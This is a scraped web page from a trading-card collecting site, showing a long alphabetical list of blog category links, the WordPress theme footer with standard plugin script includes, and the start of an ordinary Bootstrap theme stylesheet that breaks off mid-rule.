	<li class="cat-item cat-item-4228"><a href="https://sealedboxcards.org/category/singles/" >singles</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://sealedboxcards.org/category/skybox/" >skybox</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://sealedboxcards.org/category/slop/" >slop</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://sealedboxcards.org/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://sealedboxcards.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://sealedboxcards.org/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://sealedboxcards.org/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://sealedboxcards.org/category/soundbox/" >soundbox</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://sealedboxcards.org/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://sealedboxcards.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://sealedboxcards.org/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://sealedboxcards.org/category/spawn/" >spawn</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://sealedboxcards.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://sealedboxcards.org/category/speculated/" >speculated</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://sealedboxcards.org/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://sealedboxcards.org/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://sealedboxcards.org/category/sportkings/" >sportkings</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://sealedboxcards.org/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://sealedboxcards.org/category/squishmallow/" >squishmallow</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://sealedboxcards.org/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://sealedboxcards.org/category/stadium/" >stadium</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://sealedboxcards.org/category/stamptember/" >stamptember</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://sealedboxcards.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://sealedboxcards.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://sealedboxcards.org/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://sealedboxcards.org/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://sealedboxcards.org/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://sealedboxcards.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://sealedboxcards.org/category/stockx/" >stockx</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://sealedboxcards.org/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://sealedboxcards.org/category/stormfront/" >stormfront</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://sealedboxcards.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://sealedboxcards.org/category/submission/" >submission</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://sealedboxcards.org/category/subs/" >subs</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://sealedboxcards.org/category/subscribers/" >subscribers</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://sealedboxcards.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://sealedboxcards.org/category/super7/" >super7</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://sealedboxcards.org/category/supernatural/" >supernatural</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://sealedboxcards.org/category/surging/" >surging</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://sealedboxcards.org/category/swallowed/" >swallowed</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://sealedboxcards.org/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://sealedboxcards.org/category/swsh/" >swsh</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://sealedboxcards.org/category/t-mobile/" >t-mobile</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://sealedboxcards.org/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://sealedboxcards.org/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://sealedboxcards.org/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://sealedboxcards.org/category/tarkir/" >tarkir</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://sealedboxcards.org/category/tarmogoyf/" >tarmogoyf</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://sealedboxcards.org/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://sealedboxcards.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://sealedboxcards.org/category/throne/" >throne</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://sealedboxcards.org/category/throwback/" >throwback</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://sealedboxcards.org/category/throwbacks/" >throwbacks</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://sealedboxcards.org/category/thunderstone/" >thunderstone</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://sealedboxcards.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sealedboxcards.org/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://sealedboxcards.org/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://sealedboxcards.org/category/traders/" >traders</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://sealedboxcards.org/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://sealedboxcards.org/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://sealedboxcards.org/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://sealedboxcards.org/category/tristar/" >tristar</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://sealedboxcards.org/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://sealedboxcards.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://sealedboxcards.org/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://sealedboxcards.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://sealedboxcards.org/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://sealedboxcards.org/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://sealedboxcards.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://sealedboxcards.org/category/ud83dudd25/" >ud83dudd25</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://sealedboxcards.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://sealedboxcards.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://sealedboxcards.org/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://sealedboxcards.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://sealedboxcards.org/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://sealedboxcards.org/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://sealedboxcards.org/category/undervalued/" >undervalued</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://sealedboxcards.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://sealedboxcards.org/category/unified/" >unified</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://sealedboxcards.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://sealedboxcards.org/category/unlimited/" >unlimited</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://sealedboxcards.org/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://sealedboxcards.org/category/unseen/" >unseen</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://sealedboxcards.org/category/unstable/" >unstable</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://sealedboxcards.org/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://sealedboxcards.org/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://sealedboxcards.org/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://sealedboxcards.org/category/usps/" >usps</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://sealedboxcards.org/category/valiant/" >valiant</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://sealedboxcards.org/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://sealedboxcards.org/category/vampirella/" >vampirella</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://sealedboxcards.org/category/venusaur/" >venusaur</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://sealedboxcards.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://sealedboxcards.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://sealedboxcards.org/category/vmax/" >vmax</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://sealedboxcards.org/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://sealedboxcards.org/category/waited/" >waited</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://sealedboxcards.org/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://sealedboxcards.org/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://sealedboxcards.org/category/warhammer/" >warhammer</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://sealedboxcards.org/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://sealedboxcards.org/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://sealedboxcards.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://sealedboxcards.org/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://sealedboxcards.org/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://sealedboxcards.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://sealedboxcards.org/category/willing/" >willing</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://sealedboxcards.org/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://sealedboxcards.org/category/wizards/" >wizards</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://sealedboxcards.org/category/wnba/" >wnba</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://sealedboxcards.org/category/womans/" >woman&#039;s</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://sealedboxcards.org/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://sealedboxcards.org/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://sealedboxcards.org/category/wonderama/" >wonderama</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://sealedboxcards.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://sealedboxcards.org/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://sealedboxcards.org/category/wotc/" >wotc</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://sealedboxcards.org/category/wrestling/" >wrestling</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://sealedboxcards.org/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://sealedboxcards.org/category/xena/" >xena</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://sealedboxcards.org/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://sealedboxcards.org/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://sealedboxcards.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sealedboxcards.org/category/yu-gi-oh/" >yu-gi-oh</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://sealedboxcards.org/category/yugioh/" >yugioh</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://sealedboxcards.org/category/zerocool/" >zerocool</a>
</li>
		</ul>
</aside>                    </div>
                    <div class="col-md-4">
                                           </div>
                    <div class="col-md-4">
                                                 
                    </div>
                </div> <!-- row -->
		</div>
	</div>



	<div class="site-footer ">  
		<p class="bg-info"><a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: lovetype by <a href="https://kumarmohit.com/" rel="designer">Mohit Kumar</a>.</p>
		</div><!-- .site-info -->
  </footer>
</div>

<script type='text/javascript' src='https:///sealedboxcards.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/sealedboxcards.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///sealedboxcards.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///sealedboxcards.org/wp-content/themes/default/inc/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sealedboxcards.org/wp-content/themes/default/inc/css/bootstrap-theme.min.css?ver=4.1.1
body_size: 2429
content:
/*!
 * Bootstrap v3.0.2 by @fat and @mdo
 * Copyright 2013 Twitter, Inc.
 * Licensed under https://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 *
 * Bootstrap Theme for Infinitano
 */
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,400,600,300);
body, h1, h2, h3, h4, h5, h6, p, ul, li, html {
	font-family:  'Open Sans', sans-serif;
}
html, body {
	font-size: 14px;
	color: #444
}
.btn {
	border: 0;
}
.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger {
	text-shadow: 0 -1px 0 rgba(0,0,0,0.2);
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.btn-default:active, .btn-primary:active, .btn-success:active, .btn-info:active, .btn-warning:active, .btn-danger:active, .btn-default.active, .btn-primary.active, .btn-success.active, .btn-info.active, .btn-warning.active, .btn-danger.active {
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,0.125)
}
.btn:active, .btn.active {
	background-image: none
}
.btn-default {
	text-shadow: 0 1px 0 #fff;
	background-color: #dadada;
}
.btn-default:hover, .btn-default:focus {
	background-color: #e0e0e0;
	background-position: 0 -15px
}
.btn-default:active, .btn-default.active {
	background-color: #e0e0e0;
	border-color: #dbdbdb
}
.btn-primary {
	background-color: #2d6ca2;
}
.btn-primary:hover, .btn-primary:focus {
	background-color: #1061a6;
	background-position: 0 -15px
}
.btn-primary:active, .btn-primary.active {
	background-color: #1061a6;
	border-color: #2b669a
}
.btn-success {
	background-color: #4fb13f
}
.btn-success:hover, .btn-success:focus {
	background-color: #419641;
	background-position: 0 -15px
}
.btn-success:active, .btn-success.active {
	background-color: #419641;
	border-color: #3e8f3e
}
.btn-warning {
	background-color: #f1820b
}
.btn-warning:hover, .btn-warning:focus {
	background-color: #eb9316;
	background-position: 0 -15px
}
.btn-warning:active, .btn-warning.active {
	background-color: #eb9316;
	border-color: #e38d13
}
.btn-danger {
	background-color: #ec2125;
}
.btn-danger:hover, .btn-danger:focus {
	background-color: #d21214;
	background-position: 0 -15px
}
.btn-danger:active, .btn-danger.active {
	background-color: #d21214;
	border-color: #b92c28
}
.btn-info {
	background-color: #5bc0de;
}
.btn-info:hover, .btn-info:focus {
	background-color: #2aabd2;
	background-position: 0 -15px
}
.btn-info:active, .btn-info.active {
	background-color: #2aabd2;
	border-color: #28a4c9
}
.thumbnail, .img-thumbnail {
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.075);
	box-shadow: 0 1px 2px rgba(0,0,0,0.075)
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
	background-color: #e8e8e8;
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#f5f5f5), to(#e8e8e8));
	background-image: -webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image: -moz-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image: linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0)
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
	background-color: #357ebd;
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#428bca), to(#357ebd));
	background-image: -webkit-linear-gradient(top, #428bca 0, #357ebd 100%);
	background-image: -moz-linear-gradient(top, #428bca 0, #357ebd 100%);
	background-image: linear-gradient(to bottom, #428bca 0, #357ebd 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff428bca', endColorstr='#ff357ebd', GradientType=0)
}
.dropdown-menu ul.children {
	margin: 0;
	padding: 0;
	padding-left: 25px;
	list-style-type: none
}
.dropdown-menu ul.children ul {
	padding-left: 10px;
}
.dropdown-menu ul.children a {
	color: #333
}
.dropdown-menu ul.children a:before {
	font-family: FontAwesome;
	content: '\f105';
	padding-right: 5px
}
.navbar-default {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#fff), to(#f8f8f8));
	background-image: -webkit-linear-gradient(top, #fff 0, #f8f8f8 100%);
	background-image: -moz-linear-gradient(top, #fff 0, #f8f8f8 100%);
	background-image: linear-gradient(to bottom, #fff 0, #f8f8f8 100%);
	background-repeat: repeat-x;
	border-radius: 4px;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff8f8f8', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.15), 0 1px 5px rgba(0,0,0,0.075);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.15), 0 1px 5px rgba(0,0,0,0.075)
}
.navbar-default .navbar-nav>.active>a {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#ebebeb), to(#f3f3f3));
	background-image: -webkit-linear-gradient(top, #ebebeb 0, #f3f3f3 100%);
	background-image: -moz-linear-gradient(top, #ebebeb 0, #f3f3f3 100%);
	background-image: linear-gradient(to bottom, #ebebeb 0, #f3f3f3 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb', endColorstr='#fff3f3f3', GradientType=0);
	-webkit-box-shadow: inset 0 3px 9px rgba(0,0,0,0.075);
	box-shadow: inset 0 3px 9px rgba(0,0,0,0.075)
}
.navbar-brand, .navbar-nav>li>a {
	text-shadow: 0 1px 0 rgba(255,255,255,0.25)
}
.navbar-inverse {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#3c3c3c), to(#222));
	background-image: -webkit-linear-gradient(top, #3c3c3c 0, #222 100%);
	background-image: -moz-linear-gradient(top, #3c3c3c 0, #222 100%);
	background-image: linear-gradient(to bottom, #3c3c3c 0, #222 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3c3c3c', endColorstr='#ff222222', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)
}
.navbar-inverse .navbar-nav>.active>a {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#222), to(#282828));
	background-image: -webkit-linear-gradient(top, #222 0, #282828 100%);
	background-image: -moz-linear-gradient(top, #222 0, #282828 100%);
	background-image: linear-gradient(to bottom, #222 0, #282828 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff282828', GradientType=0);
	-webkit-box-shadow: inset 0 3px 9px rgba(0,0,0,0.25);
	box-shadow: inset 0 3px 9px rgba(0,0,0,0.25)
}
.navbar-inverse .navbar-brand, .navbar-inverse .navbar-nav>li>a {
	text-shadow: 0 -1px 0 rgba(0,0,0,0.25)
}
.navbar-static-top, .navbar-fixed-top, .navbar-fixed-bottom {
	border-radius: 0
}
.alert {
	text-shadow: 0 1px 0 rgba(255,255,255,0.2);
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25), 0 1px 2px rgba(0,0,0,0.05);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.25), 0 1px 2px rgba(0,0,0,0.05)
}
.alert-success {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#dff0d8), to(#c8e5bc));
	background-image: -webkit-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
	background-image: -moz-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
	background-image: linear-gradient(to bottom, #dff0d8 0, #c8e5bc 100%);
	background-repeat: repeat-x;
	border-color: #b2dba1;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffc8e5bc', GradientType=0)
}
.alert-info {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#d9edf7), to(#b9def0));
	background-image: -webkit-linear-gradient(top, #d9edf7 0, #b9def0 100%);
	background-image: -moz-linear-gradient(top, #d9edf7 0, #b9def0 100%);
	background-image: linear-gradient(to bottom, #d9edf7 0, #b9def0 100%);
	background-repeat: repeat-x;
	border-color: #9acfea;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffb9def0', GradientType=0)
}
.alert-warning {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#fcf8e3), to(#f8efc0));
	background-image: -webkit-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
	background-image: -moz-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
	background-image: linear-gradient(to bottom, #fcf8e3 0, #f8efc0 100%);
	background-repeat: repeat-x;
	border-color: #f5e79e;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fff8efc0', GradientType=0)
}
.alert-danger {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#f2dede), to(#e7c3c3));
	background-image: -webkit-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
	background-image: -moz-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
	background-image: linear-gradient(to bottom, #f2dede 0, #e7c3c3 100%);
	background-repeat: repeat-x;
	border-color: #dca7a7;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffe7c3c3', GradientType=0)
}
.progress {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#ebebeb), to(#f5f5f5));
	background-image: -webkit-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
	background-image: -moz-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
	background-image: linear-gradient(to bottom, #ebebeb 0, #f5f5f5 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb', endColorstr='#fff5f5f5', GradientType=0)
}
.progress-bar {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#428bca), to(#3071a9));
	background-image: -webkit-linear-gradient(top, #428bca 0, #3071a9 100%);
	background-image: -moz-linear-gradient(top, #428bca 0, #3071a9 100%);
	background-image: linear-gradient(to bottom, #428bca 0, #3071a9 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff428bca', endColorstr='#ff3071a9', GradientType=0)
}
.progress-bar-success {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#5cb85c), to(#449d44));
	background-image: -webkit-linear-gradient(top, #5cb85c 0, #449d44 100%);
	background-image: -moz-linear-gradient(top, #5cb85c 0, #449d44 100%);
	background-image: linear-gradient(to bottom, #5cb85c 0, #449d44 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff449d44', GradientType=0)
}
.progress-bar-info {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#5bc0de), to(#31b0d5));
	background-image: -webkit-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
	background-image: -moz-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
	background-image: linear-gradient(to bottom, #5bc0de 0, #31b0d5 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff31b0d5', GradientType=0)
}
.progress-bar-warning {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#f0ad4e), to(#ec971f));
	background-image: -webkit-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
	background-image: -moz-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
	background-image: linear-gradient(to bottom, #f0ad4e 0, #ec971f 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffec971f', GradientType=0)
}
.progress-bar-danger {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#d9534f), to(#c9302c));
	background-image: -webkit-linear-gradient(top, #d9534f 0, #c9302c 100%);
	background-image: -moz-linear-gradient(top, #d9534f 0, #c9302c 100%);
	background-image: linear-gradient(to bottom, #d9534f 0, #c9302c 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc9302c', GradientType=0)
}
.list-group {
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.075);
	box-shadow: 0 1px 2px rgba(0,0,0,0.075)
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
	text-shadow: 0 -1px 0 #3071a9;
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#428bca), to(#3278b3));
	background-image: -webkit-linear-gradient(top, #428bca 0, #3278b3 100%);
	background-image: -moz-linear-gradient(top, #428bca 0, #3278b3 100%);
	background-image: linear-gradient(to bottom, #428bca 0, #3278b3 100%);
	background-repeat: repeat-x;
	border-color: #3278b3;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff428bca', endColorstr='#ff3278b3', GradientType=0)
}
.panel {
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.05);
	box-shadow: 0 1px 2px rgba(0,0,0,0.05)
}
.panel-default>.panel-heading {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#f5f5f5), to(#e8e8e8));
	background-image: -webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image: -moz-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image: linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0)
}
.panel-primary>.panel-heading {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#428bca), to(#357ebd));
	background-image: -webkit-linear-gradient(top, #428bca 0, #357ebd 100%);
	background-image: -moz-linear-gradient(top, #428bca 0, #357ebd 100%);
	background-image: linear-gradient(to bottom, #428bca 0, #357ebd 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff428bca', endColorstr='#ff357ebd', GradientType=0)
}
.panel-success>.panel-heading {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#dff0d8), to(#d0e9c6));
	background-image: -webkit-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
	background-image: -moz-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
	background-image: linear-gradient(to bottom, #dff0d8 0, #d0e9c6 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffd0e9c6', GradientType=0)
}
.panel-info>.panel-heading {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#d9edf7), to(#c4e3f3));
	background-image: -webkit-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
	background-image: -moz-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
	background-image: linear-gradient(to bottom, #d9edf7 0, #c4e3f3 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffc4e3f3', GradientType=0)
}
.panel-warning>.panel-heading {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#fcf8e3), to(#faf2cc));
	background-image: -webkit-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
	background-image: -moz-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
	background-image: linear-gradient(to bottom, #fcf8e3 0, #faf2cc 100%);
	background-repeat: repeat-x;
